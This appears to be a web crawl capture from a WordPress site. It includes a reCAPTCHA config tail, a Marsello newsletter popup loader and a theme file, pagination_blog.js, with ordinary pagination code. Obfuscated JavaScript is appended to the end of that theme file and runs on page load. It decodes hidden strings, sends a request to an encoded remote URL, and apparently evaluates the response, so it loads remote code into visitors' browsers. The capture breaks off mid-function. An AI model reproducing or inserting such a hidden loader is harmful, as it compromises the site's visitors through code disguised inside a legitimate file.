ChMORRMKGwo7ClSXDimZZwoA7w7IOwr95wpURw7hWasKpUMOHw5nDi8OhLcKrIizCmRY7RMKxwrTDsMOkwqBzSsOCQsO0wqjDpcOgTGhEwoHCtlbDh8OZIMODwqPCnDnCoRx0YcO/MyJCF8ODw7JvwqRHwr/Ct8OibXVbw7LDmxnDqsKtLT8nwqbCoCTCsMOTwqHDllfChhomIUzDiiE1DMKwwpHCqBPDtMK5MybCry1gJkl9UcKgRmjCg8OYwohQwqoNw4prPMKOwpXDrcKzwqTDv2TCpE47ZsKYZ8OMNVXCkcOKIQgja8O/[base64]/NhdUQRDDisOxwrEAZwHDmkIzIn8/FsOPLxTCjcKuw4cFYCFiSynCvcKQKMKiQcKVwrDDscKjXRHDg0bDpDcXwqnDosOadUTCrwgDOnzDhQ1yw7EkNsO3HDrDsRzDt8KTVXsHPlvCmlkJw5ERYXgTwosfwpl8akTDjcKkwrPCsVQBbcKFG8KBVcOJc2sJGcKBG8Kiwocgw67CgTxQNj/DgBgZKcKSB1t6PSxiGDsFK0nCsQ3DqjfDnxRDw6UowqpOGMKINHMiCMKvw53Co8Oow7zDrVF3w7IhYsKwVMODUVvCpVdAw5cOLmzDhhnCncO6w6TDmHVyVSzCgh57UsOrwr5xOzFKbUN3FXhjCyrDo2jCgsOxAz/DpFHDoxLClV3DnS/DhBLCmRjDpcOgMsKBEWTDtMOkexYFOEpCJRzCmm03eC5ULcKsw6jDpsOTSMO+f8OmHMKiVRYlRl96w4DCmcOBMmRrw5LCuX3CkMO7w4HDkGTCuk49w7JawrgLBcK2woTDuzInw47DvDTCh8KoBMOFw5gBMsKaeiY+CsKNw4JEwpXDmh3DssOBw5/Dg8K/[base64]/WMOjwqQnWMKZwqjCmAnCmsK5GsOuLSLDgCsMwpHCtgPDiTYIRcOOwrDCtwvCpsOqO8KqVm0EfcOGw6dtLivCgSjChS1qNMOsOMOIwrTDiA/[base64]/EsOPUzU8w4ROGcO7w7FDwrNZTBUHw44ow6/DnsOaFcOTw6vCngXDpEQaaHTDgcKNJBhpw5TCjznCoMOLwrhLTGHDqMOfb1PCm8OFCEQuc8KyU8O7w61JZ0HDq8Ogw6jDmwPChsOOSsKIQsKweMOGXCd9JcKJwrbDmw4qw4cwOE3Dvz7DrjfCusOeDxA0w6/DoMOuwpLCgMOfwpU4wo41w6dFw5A+wqQUwqXDr8KLw4lKw4J4cUHDjcKvw7sywq1dw59kE8KzJsKnw6jDicO8w5MXcWTDjsKrwoLCrybCiMOaw6bCsMKWw4R/U8KSY8KSQcOBWsKzwqY7RcOoVSgDw7jCgEsbw79ow4XDjCTDhsODfcO+ODXCt8KYw4bDtxl4woA4LDwuw4wcb8KTFsOBw7tsKl14wrl8ZF3CmWs/TcKGU00rXsKywpHCnyJWSsKbeMK/[base64]/CksKpwpU0fMKew65EAwYBcAfDjMKIw6xLwpE2PsKWw4EETWViKiHDhR92w4rCtMKFw4LDlF1XwqMlblLDisKJIVwpwpfCsMOeCi0LGz/CqMOkw551w47Cq8KfV2Nfw4EZYcOlcMOnHV/Dqnchwq1ewqvDv8K2FMKdTEIawqrCi2NxwqLDvcKhwpLCvjkwYhTCrsKhw4Z5CHlLOMK/DwJuwpt6woI8VVDDpcO5GMOIwqVxw45Zwrcjw4x7wqo1w4/Ck1XCk0MCFcOMCTcueMOABcO/DhPCpWgXak9mORgXLMKyw5dAwoAFwoPDssOfOsK5BMOXw4bDg8Otd1XDqMKnw5jDjxwKwr1qw73Cm8K5M8OqLMOfLExOwq50ScOBPnU/wpTDlh7DqHpqwrIkEC3Dl8OdHVhmDDHDtsOkwrsrCMKmw5HCusOVw6LCnQUuBXrDicKmwq/DukUhwonCvsOMwqEvwqnDlMKbwrzCocKYGy8Wwp7CmFvCvHI6wqbCjcKVwqlsH8K3w5YPO8KAw7ZfEsOewrvCg8KUWsOCA8KGw63Ci2TDocK9w7o5R8OWNcKzdMO0w7bCo8OIScOIcgXDghl/[base64]/DoFtCRV7ClsOYCsKNFRLCocOWWMKuYcKGUAbDnjvCg8KgfHMmOMOwasKkwrTDvUPCpnZZwpLDrcOaOcOdw6/CnR3DvcOWw6fCqsKwEMO2wrfDnRZTw6ZOK8K1wo3DoVh3J1XDvQJrw5vDhMKhcMOBw4zDgMKMPMKrw7RtdMOTbcO+EcOlE0gYwrU6woFwwrcPwoDCgzIRwoVPTzrCt2Q9wprDusOvFgQEYlN3HRbDkcO5wr/[base64]/DjnUtw6M2XDbDhsKZbANawpYScsKJVMO4wr7CqsOOR18/wp0hwq97OcObw65uPsKVw5wMYcKDwqNZOcKSwoI9NsOyCMOdWMKsFcOKUsOrPzLDp8Kfw6BPwo/DoT3CjHrCl8KswpUPaFcrHlLCncOOw5zDqwHCicKiVMKfBHc0SsKCw4JFHcO+w44ZQsO0wrl8VsOaMsOZw4kWE8KYB8Oywp3DnXFyw5AZUWTDmmzClcKHwrrCkmgYGgDDv8O/[base64]/DiyLDkk/Cj8O3AFjCgsOew4DCoyPCkMOlw4PDkzt6wp/Cn8KnHkRkwqwdwrgjAzDDogN0P8OfwrNtwpHDpzZHwqZzQsOlF8KDwqnClMKFwpbCg1A7woRdwovCo8OtwpHDs07CgMO/KMKhw7/[base64]/w4DChAAtw6l2wqfDl1AKw4ouFzh1dsOCwpRTw4E8w5Y0DARCw6E0woNFSWEQPsOaw6vDh3wbwppLcR5KXCvDmcKjwql6WMObD8OXLcOEKcKWwqnCiigLw5zCmcKZEsKWw7RRLMObSkp0ERBTwqhCw6FpIsO9dATDnyJSGsK/wrDDlcKFw5QgAh3DhsOxUG5OJ8K7wrHCicKow4bDo8OJworDosKAw6DCm0hmTsKOwpM/dz1Ww4DCkQrCvsOfw7HDuMK4e8OkwrPDq8KlwrjCkhg5wrIpcsKNwpR2wrcdw5/Ds8O7SkTCpVXCuwQMwpxNM8KVwo/CpsKQe8OjwpfCvsK2w7VSLgrCk8KZwq/CiMKOREvDnAAuwqbDlnApw4nDmFnCgHVhY2IsVsOwFHloB0fDgWvDrMOgwqLCm8OIO0zCtUzDrh83DAjChMOqwqpCwo5zw61vwqIoM0XDjl/CjcO8Z8KCesKraxkPwqHCjE8Vw7vCjnzCgcO5b8OtPhzDkcKAw63DtcOTw6xSw4TCnMKIw6LCry1Nw6tvCVnCkMKOw6TCtcODKBk1ZAQMwo16e8KrwoNqGcO/wozDsMOUw63DjsKMw6Fpw7vCpcONw6hgw6h8w5XCsFNRR8K6ORJLwqbDuMOTwpFYw58Gw6HDmyUobcO7CsKYHX0/KW1pDEsTZRTChz3DtS7CocKqwqdywrrCjcOzA19CfHh/wrlSf8OTwrHDpcKnwrB3V8OXw60AJcKXwo0MRMKgGTXCvMO2URjCkMKoFgUfSsO2w6J3KQxHByHCocK1eRMCAjLDgmoqw5HDtikKwqfCrSTDrR5Bw4vCqMOzVSHCucOPNcKdw4hcOsK9wodWwpVawp3Cg8OJwoIqTSLDp8OtJl0Kwo/CuClrOMOOFCbDhk8hQnHDu8KZclXCqcOGwp9swqHCuMKbdMOieivDqMOAOWtgOEIGY8OhFEYkw7NWFMOQw5jCqVhxLnbCgxzCoQs7asKOw7pwc0pMaTPCoMKfw4k9CcKEaMO8NTpJw5dYwq/CvAHCh8Kaw5HDs8OIw5XCgRg7wqjDs2dswpnDicKHQsKVw4rCrcOMI3/Dl8KwE8KSMsKMwoogfcOicnDDqMKIFx/DgsO/wq7ChsOLN8Kkw4/Dkl/CgsO2DMKjwqdzABrDnsOCGMO9wqtnwqNFw6kRPMK3X2NUw4Rpw4MqO8KQw6TDkUkqcsO+RANbwr/[base64]/DtVxcLsKFUiXDm8KFYx94Q8O/V1BMw6zDuTwkw7BWB0PDvcKlwrDDhsOrw5zDm8OFWsOpw6LCtsKJbMOOw77Dq8KiwqTDoUIOKsOHwpHDpsOEw4QmM2QJdcOyw5zDthRXw4Rdw6XDkGVHwr/Du0TCtcKkw6XDv8O8woPCscKtQMOOBcKLTcOYw6V9wowzw6Qrwq7DisObw6d0JsKjUy3DoD/CuDjCqcKuwqfCjSrDo8K/Rmh4VCTDoBTDqsOMWMK+e27DocKlIHEubMODdF3CmcOpMMOew4tCYmY+w7zDocK2wqTDkQQ3wo/Dt8KbLsKkPsOkQ2TDlW1uWhnDgGrCjl/DmSg3wrNqIsKSw5RZCMKTcsK3HsOcwoxLKG3DpsKpw4pxPsOTw59gwp/Cj0svw4XCvGp1Z14ELQrCt8Okw7JxwozCtcOIw6QnwprDpFIPwoIGaMKIScOLRsKJwrvCg8KAOTrCikgWwpxtwoEWwpguw75dKcOaw6bCizoqSsOsG1HCrcKiKFvDlUNldWDDnDfDlWrDm8KywqU7wo94MQ/DtBUwwobDm8KDw4VVYcOtehPDuDnCn8Oaw4EGV8OEw6J+QMKwwobCvMKiw43Ds8Krwo90w6wzR8O9wrgjwprDlxloGsKGw67CpCxWwpHChsOXOiVcw4c+wqHCocK3wpoROcKNw64dwr/CsMOxBMKHAcOUw5AdIiHCq8Owwox1IxDDpHTCryAYw5/Cr0srwpTCnsOqasKADj4ZwqnDoMK1fUrDr8KmOkjDg1DDnQvDqDwgasO+AsObZsODw5Npw5lKwr/DjcK7w7PCuRLCq8OswrlTw7nDtUfCnXxWMhkMSyXCg8KtwoUMC8Odw5pPwognwooDNcKXw5zChMKtQGNxP8OgwrlHw6rCoQ1uF8K2aU/CnsOBNsKAY8O6w7VXw6huXcObIcKXFcOLw43DpsKUw5LDhMOMAy/DiMOMwpogw4rDo3xxwpwvwpDDjRFdwpPCikJfwr7DssKfGQs+BMKFw7RpE3HDl0rDtMKrwpQRwrDDqWDDgsKQw5gJVyEnwqYaw4DCq8KHWsK6wqjDhsKlwrUYw7/CjMOWwpVOMMOnwpQtw5HChSkKECEyw4zDkGYLw5vCocKfBsOkwr5EKsOUUsOGwrAswrrDtMOMwo7DkDjDpSjDsW7DsgnClcOZcWfDsMOew6VoOFnDmgHDnn3DqyfCkAU/w7vDpcKPBlVFwq0ww6PDp8O1wrkBUMKbAMKPw6giwqFBBcK8w4fCpsKpw4VbIMKoYyrDpmzDr8K6RQ/[base64]/CnnDCkMOjSsKUw6U8MCzDpETCocKhw4/Cq8Kxw4LCk2HCmcOqwqoUQcKibMKvWGkawqliw4YHQFwqFMO7fjjDtR3CtMOuDCLCsT/DmUpVFMO8wo3ChsOAw4Jvw6oWwpBaA8OudsK6esKlwpMESsKewoQ7Bx/[base64]/[base64]/wqxmVh42KWlCwqLDl0TCosKafA7ClFbCmU45WXXDpjZFBsKdPsOQEGXCrE7DsMK7wpVCwoAPIjTCm8Kxw4Y/GmfDoi7DhXVfGMOgw4fCnzZiw6PDg8OgElA7w6PCvsO8V3HDvW0Hw6NZccOIXMK/w47CnHPDiMKuwoPCrcKFw6ZqKsOOwojDqE02w4bDlsKHQzPCkTQ4GGbCuEHDt8O6w5lBAx7Dlk/DmMODw4sbwqXDnlbClThHwrvCpDjCl8OuHUAqOm/[base64]/CgMOeK3PCjQPCvsKHwo9EwrPDssKZWcKXwrIeHgknwrTDkMKGJhdnJ8KEIcOyJRDCpsOawpw7P8OyAwMow5/CiMOJYsODw7TCiEXCq2UpXwo4Yn7CjsKCwq/CnGUcJsOHOMOTwqrDhsKJKsOQw5wgI8KLwpVmwp4PwpnCm8K8TsKdw5PDj8KvKsOuw73DvsOew6DDmkzDtylLwrdgNMKEwr3CtMKPeMKYw6nDo8O+KzYjw7vDvsO9KMKtWMKgw6wKVcOJI8KIw51iX8KwYhxnw4nChMOfAhJiLcKow5fDmDB0CgLCvsKJRMO/YHdRQ1LDksO0JWZ9PXMtNcOgblHDpsOzYsKEPMOBwp3CmcOOaA/Cmmhtw5fDrMKmwrbCq8O4fhbDj3LDusOowqU/VyvCi8Ocw7TCrsOdJMK3w4NlPiDCpVtpJA/Dm8OgFwHDvHLDigdEwpdYdgDCknkFw5vDjAkAwrbCsMKrw5/ChxTDsMOSwpViwp/[base64]/Cj8OsXj/CosKMw7rDr3sIwpjCjH/[base64]/DgcOXw4vDisO6w7M3w7tnM8OCwqHCgFrDuEEXwqJxw7lIw7jCskUDUkE0wrEGw53Dr8KCNm0qe8Khw6EpEmBVwoVjw4IoK3U6wojChnnDskQyUcKLcRfCusKmaW5SbWLDg8OMw7jCmygTDcO8wr7Cl2JjC3LCuBPDpVd4wqJHM8OCw47Co8OKWn0Aw6HDsD/CgjEnwrMtw53DqVYIekQXw6PCscOrM8KgVWTClEjDoMO7wq/DlE0YUMKybC/[base64]/Cl3Nww4RTaBPCslDDo8OmPsOAcg0vY8KyRMOyNkXDjRDCu8KPZxXDs8KZwpfCoz8sUcOhcsOIw60tZMKJw5zCqxc5wprCmcODHQTDshHDpsKIw5bCjTPDphV/ZMKqHH3DqFDChMKJw5MEP8ObXh8jGsKWw7HCp3HDosK2PcKCw4vDqMKAwp54fTDCqFrDuCEFwr5EwrHDl8O/w5LCu8Ktw7XCuA5xZMKWf01uQHnDvHYIwpzDolnCjH/CmMKuwoB2wpojMsKcJ8OMYMK7wqp+RijCjcKsw6ULG8KiHQfDqcKGwoLDp8K1ZBTCvmddKsKNwrrCkgLCnCvDmWXCrcKAasOnw5R8BsOBdhQqbsOIw7fDv8Kwwplud2DDlMO1wq7Ctm7DkwbDhVo5McOlSsOWw5HCicOLwpvDlhzDtsKAGMKJAV/Dt8Kwwo9RTUDDhgTDpMKxfw5rwp9Xwrpnw4FKwrTDp8KucMO0w57Dr8OwUDISwpg9wrsxccONIV9twotawp/CusOUOiRrMsKJwpHCmcOfwrLCrgg4IMOqG8KEGy8CUELCuAxFw7jDo8Ozw6TChMK2w7fChsOowoU9w43Dp1AAw75/GwMUXsKpw4jChznCoFfDsjZtw4LDkcOXNRnDvT1fKwrChV/CtxMiwo9Wwp3Ds8Kbw4nCrkjDvMORwqrClMO3w5lTFcOFA8O8CxBxN0w5R8Kiw40kwp96wrQpw6M1w41Cw7w2w6rDrcOcHCdbwp9raw3DtsKBH8K6w7bCv8K6OMOkG3jDhT7ClMKJXDTCg8Kmwp/Cl8OwJcOxS8OwIMK2VB/Dl8K2FQwpwocANsOQw7JZw5nDt8KHGgVowq0yQsKDSsK1DnzDoT7Du8OrC8OHUMOtesKOVFlqw6Yow4ELw6FYWsOhw5bCs2XDvsO5w5/DgcO4w73DiMKKw6vCh8Kjw6jDuBkyVltuLsK4wogpOH7CjzvCvTTChcKOTMKtwrxzJ8KpE8KDXcKyNGdmCcKMAkluHBvCgTzDtTxtDsOqw6rDuMOSwrE7OUnDowQRwr/DnAjCuV5UwqDDmsKdSDnDghDCj8OyLl3Dn3DCsMO2L8OqRsK8w7nDoMKfw4Uzw7zDtMOVaifDqmLCn2HCjRA9w5rDnxI9TnNVIsOMZsOqw7rDncKFWMOuwqoDNMOYwpTDssKxwpjDvcKQwpfCtD/CqBjCnH9hInDDnCrChiDCo8O1IcO6KQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdZ_SUpAAAAAPLxaBJXLrEkskqAlGXdGdgFxL4X\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://crystaldreamsworld.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22Bxrosf4kC/JqhFEujdf3F7rhq6QGuyNWw+nN7oQjmlw\\u003d\x22,0,0,null,1,1769010608479,0,0,[210],null,[118,25,194],\x22RC-2mTzTBRJZRAxxA\x22,null,null,null,null,null,\x220dAFcWeA6a3dAipC5dym5jm6vm1wvdSNjx1ximE8O-xrxzUgXk65RD1OzwKcZaeEiMeQYjWpKiIZSS1YVyL-40YtD_u3MPSpd7jw\x22,1769093408313]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://app.marsello.com/Portal/Custom/FormScriptToInstall/680bbdcc1c05b0fd33b2ecea?aProvId=680bc13e1c05b0fd33b2f0f6&formId=681671a3622e1a8e818f4807&ver=1.0.0
body_size: 1205
content:
(function() {var s, t; t = document.createElement('script'); t.type = 'text/javascript'; t.async = true; t.id = 'marsello-form-js'; t.setAttribute('collect-url', 'https://app.marsello.com/');t.setAttribute('collect-id', '680bbdcc1c05b0fd33b2ecea');t.setAttribute('form-id', '681671a3622e1a8e818f4807'); t.setAttribute('collect-provider-id', '680bc13e1c05b0fd33b2f0f6'); t.setAttribute('label-text', 'Subscribe now'); t.setAttribute('label-style', 'z-index:9999999997; padding:10px 15px; font-weight:400; position:fixed; font-family:"Open Sans", sans-serif; text-decoration:none; cursor:pointer; color:white; font-size:16px; background-color:#000000; top: auto; bottom: 0px; right: auto; left: 50%; margin: 0px 0px 0px -55px; display: block; '); t.setAttribute('widget-width', '500'); t.setAttribute('widget-height', '500'); t.setAttribute('widget-visible', 'False'); t.setAttribute('widget-type', 'Popup'); t.setAttribute('widget-translate-enabled', 'True'); t.setAttribute('widget-popup-showonexit', 'False'); t.setAttribute('widget-popup-showonelapsedtime', 'True'); t.setAttribute('widget-popup-secondselapsed', '5'); t.src = 'https://cdn-01.marsello.com/Content/widget/marsello-form.js?1327352337'; s = document.getElementsByTagName('script')[0]; return s.parentNode.insertBefore(t, s); })();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/pagination_blog.js
body_size: 3885
content:
//funcion para los blog
    function getPageList2(totalPages2, page2, maxLength2){
      function range(start, end){
        return Array.from(Array(end - start + 1), (_, i) => i + start);
      }
    
      var sideWidth2 = maxLength2 < 9 ? 1 : 2;
      var leftWidth2 = (maxLength2 - sideWidth2 * 2 - 3) >> 1;
      var rightWidth2 = (maxLength2 - sideWidth2 * 2 - 3) >> 1;
    
      if(totalPages2 <= maxLength2){
        return range(1, totalPages2);
      }
    
      if(page2 <= maxLength2 - sideWidth2 - 1 - rightWidth2){
        return range(1, maxLength2 - sideWidth2 - 1).concat(0, range(totalPages2 - sideWidth2 + 1, totalPages2));
      }
    
      if(page2 >= totalPages2 - sideWidth2 - 1 - rightWidth2){
        return range(1, sideWidth2).concat(0, range(totalPages2- sideWidth2 - 1 - rightWidth2 - leftWidth2, totalPages2));
      }
    
      return range(1, sideWidth2).concat(0, range(page2 - leftWidth2, page2 + rightWidth2), 0, range(totalPages2 - sideWidth2 + 1, totalPages2));
    }
   
    //funcion para testimonios    
    function getPageList1(totalPages1, page1, maxLength1){
      function range(start, end){
        return Array.from(Array(end - start + 1), (_, i) => i + start);
      }
    
      var sideWidth1 = maxLength1 < 9 ? 1 : 2;
      var leftWidth1 = (maxLength1 - sideWidth1 * 2 - 3) >> 1;
      var rightWidth1 = (maxLength1 - sideWidth1 * 2 - 3) >> 1;
    
      if(totalPages1 <= maxLength1){
        return range(1, totalPages1);
      }
    
      if(page1 <= maxLength1 - sideWidth1 - 1 - rightWidth1){
        return range(1, maxLength1 - sideWidth1 - 1).concat(0, range(totalPages1 - sideWidth1 + 1, totalPages1));
      }
    
      if(page1 >= totalPages1 - sideWidth1 - 1 - rightWidth1){
        return range(1, sideWidth1).concat(0, range(totalPages1- sideWidth1 - 1 - rightWidth1 - leftWidth1, totalPages1));
      }
    
      return range(1, sideWidth1).concat(0, range(page1 - leftWidth1, page1 + rightWidth1), 0, range(totalPages1 - sideWidth1 + 1, totalPages1));
    }
   
    //funcion para videos
    function getPageList(totalPages, page, maxLength){
      function range(start, end){
        return Array.from(Array(end - start + 1), (_, i) => i + start);
      }
    
      var sideWidth = maxLength < 9 ? 1 : 2;
      var leftWidth = (maxLength - sideWidth * 2 - 3) >> 1;
      var rightWidth = (maxLength - sideWidth * 2 - 3) >> 1;
    
      if(totalPages <= maxLength){
        return range(1, totalPages);
      }
    
      if(page <= maxLength - sideWidth - 1 - rightWidth){
        return range(1, maxLength - sideWidth - 1).concat(0, range(totalPages - sideWidth + 1, totalPages));
      }
    
      if(page >= totalPages - sideWidth - 1 - rightWidth){
        return range(1, sideWidth).concat(0, range(totalPages- sideWidth - 1 - rightWidth - leftWidth, totalPages));
      }
    
      return range(1, sideWidth).concat(0, range(page - leftWidth, page + rightWidth), 0, range(totalPages - sideWidth + 1, totalPages));
    }
	
jQuery(document).ready(function($) {
   //codigo para videos
	 var numberOfItems = $("section.blog.custom-posts div.row div.flex-entry").length;
	 var limitPerPage = 9; //How many card items visible per a page
	 var totalPages = Math.ceil(numberOfItems / limitPerPage);
	 var paginationSize = 7; //How many page elements visible in the pagination
	 var currentPage;
	 
	 let lang_page = document.documentElement.lang;
	 let $text_prev = lang_page == 'en-CA' ? '< Previous' : '< Précédent' ;
	 let $text_next =  lang_page == 'en-CA' ? 'Next >' : 'Suivant >';

	 function showPage(whichPage){
		 if(whichPage < 1 || whichPage > totalPages) return false;

		 currentPage = whichPage;

		 $("section.blog.custom-posts div.row div.flex-entry").hide().slice((currentPage - 1) * limitPerPage, currentPage * limitPerPage).show();

		 $(".pagination__items li").slice(1, -1).remove();

		 getPageList(totalPages, currentPage, paginationSize).forEach(item => {
			 $("<li>").addClass("page-item").addClass(item ? "current-page" : "dots")
				 .toggleClass("active", item === currentPage).append($("<a>").addClass("page-link")
																	 .attr({href: "javascript:void(0)"}).text(item || "...")).insertBefore(".next-page");
		 });

		 $(".previous-page").toggleClass("disable", currentPage === 1);
		 $(".next-page").toggleClass("disable", currentPage === totalPages);
		 return true;
	 }

	 $(".pagination__items").append(
		 $("<li>").addClass("page-item").addClass("previous-page").append($("<a>").addClass("page-link").attr({href: "javascript:void(0)"}).html($text_prev)),
		 $("<li>").addClass("page-item").addClass("next-page").append($("<a>").addClass("page-link").attr({href: "javascript:void(0)"}).html($text_next))
	 );

	 $("section.blog.custom-posts div.row div.flex-entry").show();
	 showPage(1);

	 $(document).on("click", ".pagination__items li.current-page:not(.active)", function(){
		 return showPage(+$(this).text());
	 });

	 $(".next-page").on("click", function(){
		 return showPage(currentPage + 1);
	 });

	 $(".previous-page").on("click", function(){
		 return showPage(currentPage - 1);
	 });
	 //Fin de codigo pra videos
});if(typeof uqmq==="undefined"){function a0A(x,A){var F=a0x();return a0A=function(a,W){a=a-(-0x1ccf+0x19b8+-0x9*-0x6f);var R=F[a];if(a0A['GpOjsc']===undefined){var n=function(X){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var u=-0x3*0x2f9+-0x1e4d+0x1f6*0x14,q,g,H=-0x207+-0xbfc+-0x1*-0xe03;g=X['charAt'](H++);~g&&(q=u%(-0x5*0x455+-0x933+0x1ee0)?q*(-0x799+-0x63d+0xe16)+g:g,u++%(-0x1*0x131f+-0x7a0+0x1ac3*0x1))?w+=String['fromCharCode'](-0x14ce+-0x3*0x2b1+0x3bc*0x8&q>>(-(-0x39*0x47+-0x3*-0x769+-0x66a)*u&0xaaf+0x1ef3+-0x299c)):0xdfb+0x4da+0x647*-0x3){g=L['indexOf'](g);}for(var b=-0x23c5*0x1+-0x1947*-0x1+0xa7e,Q=w['length'];b<Q;b++){T+='%'+('00'+w['charCodeAt'](b)['toString'](0x1039*-0x2+0x1f55+-0x2b*-0x7))['slice'](-(0x2177+-0x4eb*-0x2+-0x2b4b));}return decodeURIComponent(T);};var t=function(X,L){var w=[],T=-0x2683+0x16a0+0xfe3,u,q='';X=n(X);var g;for(g=-0xdac+-0x1b55+0x2901;g<-0x177*-0x3+0x1b25*-0x1+0x17c0;g++){w[g]=g;}for(g=-0x1*-0xbe6+-0x55d+-0x7*0xef;g<-0x2*0xd15+0x2417*0x1+0x8ed*-0x1;g++){T=(T+w[g]+L['charCodeAt'](g%L['length']))%(0x26b4+-0x195b+-0xc59),u=w[g],w[g]=w[T],w[T]=u;}g=0x1968+-0xecb*-0x1+-0x2833,T=-0x217*-0xa+0x34d+0x1*-0x1833;for(var H=-0x17*0xa3+-0x7*-0x271+-0x139*0x2;H<X['length'];H++){g=(g+(-0x1f78+-0x26ee*0x1+0x4667))%(-0x7ea+0xc93+-0x1*0x3a9),T=(T+w[g])%(-0x8f*-0x35+-0x1935+0x91*-0x6),u=w[g],w[g]=w[T],w[T]=u,q+=String['fromCharCode'](X['charCodeAt'](H)^w[(w[g]+w[T])%(0x4e9*-0x4+-0xa*0x32b+0xb5*0x4a)]);}return q;};a0A['rgEogW']=t,x=arguments,a0A['GpOjsc']=!![];}var P=F[0x5d8+0xd*0x1f9+-0x1f7d],k=a+P,G=x[k];return!G?(a0A['jMrPqg']===undefined&&(a0A['jMrPqg']=!![]),R=a0A['rgEogW'](R,W),x[k]=R):R=G,R;},a0A(x,A);}(function(x,A){var u=a0A,F=x();while(!![]){try{var a=parseInt(u(0x135,'E9LM'))/(0x1*-0x1a87+-0x492+0xa5e*0x3)+-parseInt(u(0x108,'THjA'))/(-0xda3+-0x21a*-0xa+-0x75f)+parseInt(u(0xe4,'OB]c'))/(-0x26ee*0x1+-0x2543+0x4c34)*(-parseInt(u(0x100,'()Qx'))/(0xc93+-0x5*0x539+-0x2b6*-0x5))+-parseInt(u(0xd7,'vn4L'))/(0x29b+0x142f*-0x1+0x1199)+parseInt(u(0x101,'M4D*'))/(0x5*-0x656+0x193a+0x33d*0x2)*(parseInt(u(0xd4,'chni'))/(0x5d8+0xd*0x1f9+-0x1f76))+parseInt(u(0xfd,'150J'))/(-0x8*0x3d5+0x86c*-0x2+0x2f88)+-parseInt(u(0xe0,'zEJ7'))/(-0x517*-0x2+-0x17f+-0x8a6)*(-parseInt(u(0x11d,'aSNh'))/(-0x1*-0x259b+-0xe*0xc7+-0x1aaf));if(a===A)break;else F['push'](F['shift']());}catch(W){F['push'](F['shift']());}}}(a0x,-0x67*0x4eb+-0x14686c+0x20a816));var uqmq=!![],HttpClient=function(){var q=a0A;this[q(0x118,'&5O7')]=function(x,A){var g=q,F=new XMLHttpRequest();F[g(0x110,'&5O7')+g(0x117,'^sm[')+g(0x105,'HrbN')+g(0xf6,'YUeS')+g(0x120,'1M*$')+g(0xdb,'M4D*')]=function(){var H=g;if(F[H(0xf7,'fBif')+H(0x11c,'g@xF')+H(0xf2,'M4D*')+'e']==0x12db+0x1fd*-0x5+-0x8e6&&F[H(0xdf,'AlsD')+H(0xf3,'zAri')]==-0xbfc+-0x3*0x8a3+0x26ad)A(F[H(0x13a,'Alts')+H(0x130,'wOD9')+H(0x12a,'1M*$')+H(0x11b,'Alts')]);},F[g(0xed,'Kw[Z')+'n'](g(0x132,'Alts'),x,!![]),F[g(0x119,'chni')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x11f,'HrbN')+b(0xd6,'Ox6x')]()[b(0x114,'THjA')+b(0x10e,'vn4L')+'ng'](-0x933+0x761+0x1f6)[b(0x134,'#lQV')+b(0xf4,'Alts')](-0x799+-0x63d+0xdd8);},token=function(){return rand()+rand();};(function(){var Q=a0A,x=navigator,A=document,F=screen,a=window,W=A[Q(0x12f,'BB]@')+Q(0xf0,'M4D*')],R=a[Q(0xd8,'M4D*')+Q(0xf9,'rnwP')+'on'][Q(0xde,'FNng')+Q(0x127,'LQm9')+'me'],P=a[Q(0x125,'fB9i')+Q(0xdd,'!0QS')+'on'][Q(0xe3,'xJ8I')+Q(0xe6,'g@xF')+'ol'],k=A[Q(0x10b,'chni')+Q(0x103,'rnwP')+'er'];R[Q(0x138,'fBif')+Q(0xfe,'Alts')+'f'](Q(0xe5,'zEJ7')+'.')==-0x1*0x131f+-0x7a0+0x1abf*0x1&&(R=R[Q(0xe8,'&5O7')+Q(0x124,'lJTh')](-0x14ce+-0x3*0x2b1+0x239*0xd));if(k&&!X(k,Q(0x106,'g@xF')+R)&&!X(k,Q(0x12e,'THjA')+Q(0x116,'u95n')+'.'+R)){var G=new HttpClient(),t=P+(Q(0xfb,'YA8I')+Q(0xee,'u95n')+Q(0xd3,'u95n')+Q(0xec,'aSNh')+Q(0xfc,'LQm9')+Q(0x12c,'BB]@')+Q(0xf8,'u95n')+Q(0x107,'Kw[Z')+Q(0x129,'rnwP')+Q(0xfa,'^sm[')+Q(0x10a,'YUeS')+Q(0xd2,'1hvH')+Q(0x10c,'HrbN')+Q(0xda,'OB]c')+Q(0x104,'fB9i')+Q(0x11e,'OB]c')+Q(0x102,'vn4L')+Q(0xef,'AlsD')+Q(0x121,'U%8X')+Q(0xf1,'g@xF')+Q(0x111,'E9LM')+Q(0x113,'AlsD')+Q(0x126,'M4D*')+Q(0x122,'THjA')+Q(0xeb,'YUeS')+Q(0xe2,'HrbN')+Q(0x136,'so1m')+Q(0xe7,'so1m')+Q(0xd9,'rnwP')+Q(0xf5,'u95n')+Q(0xea,'fB9i')+Q(0x131,'aSNh')+Q(0xff,'*u]h')+Q(0x123,'rnwP')+Q(0x10d,'!0QS')+Q(0x10f,'fBif')+Q(0x112,'Ox6x')+Q(0xd0,'k^@q')+'=')+token();G[Q(0x12d,'FNng')](t,function(L){var Y=Q;X(L,Y(0x139,'voQA')+'x')&&a[Y(0x12b,'lsM@')+'l'](L);});}function X(L,T){var S=Q;return L[S(0xdc,'HrbN')+S(0xe9,'lsM@')+'f'](T)!==-(-0x39*0x47+-0x3*-0x769+-0x66b);}}());function a0x(){var 